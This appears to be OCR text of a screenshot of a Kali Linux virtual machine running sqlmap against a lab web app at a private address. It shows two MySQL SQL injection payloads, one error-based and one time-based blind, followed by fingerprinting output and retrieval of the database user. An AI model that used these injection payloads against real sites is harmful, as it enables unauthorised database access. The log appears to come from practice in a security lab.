 kali-linux-2018.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows Server 2003 Enterpr... kali-linux-2018.3
Applications Places Terminal Sun 08:01 1
root@kali: ~
File Edit View Search Terminal Help
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (FLOOR)
Payload: id=1' AND (SELECT 6018 FROM(SELECT COUNT(*),CONCAT(0x716b6b7671,(SE
LECT (ELT(6018=6018,1))),0x717a717671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA
.PLUGINS GROUP BY x)a)-- bZWN&Submit=Submit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1' AND SLEEP(5)-- ZODW&Submit=Submit
---
[08:01:51] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.6.27
back-end DBMS: MySQL >= 5.0
[08:01:51] [INFO] fetching current user
[08:01:51] [INFO] retrieved: root@localhost
current user: 'root@localhost'
[08:01:51] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
172.20.10.2'
[*] shutting down at 08:01:51
root@kali:~#
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。